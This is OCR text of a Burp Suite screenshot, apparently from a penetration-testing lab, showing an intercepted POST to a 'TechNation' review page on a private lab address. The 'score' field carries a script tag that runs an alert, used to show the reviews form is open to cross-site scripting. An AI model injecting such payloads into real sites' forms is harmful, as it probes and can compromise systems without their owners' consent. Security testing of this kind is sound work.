 TechNation × • TechNation
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Options
Kali Linux Kali Tools Kali Docs
Request to http://10.0.2.10:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
TechNation News Reviews Deal
Pretty Raw Hex \n
Inspector
1 POST /Reviews.php HTTP/1.1
2 Host: 10.0.2.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://10.0.2.10
10 Connection: close
11 Referer: http://10.0.2.10/Reviews.php
12 Upgrade-Insecure-Requests: 1
13
14 text=xss+test&score=1<script>alert("Reviews are also vurnelable to XSS!");</script>
Selection 62 (0x3e)
Selected text
<script>alert("Reviews are
also vurnelable to XSS!");<
/script>
Decoded from: URL encoding
<script>alert("Reviews are
also vurnelable to XSS!");<
/script>
Cancel Apply changes
Request Attributes 2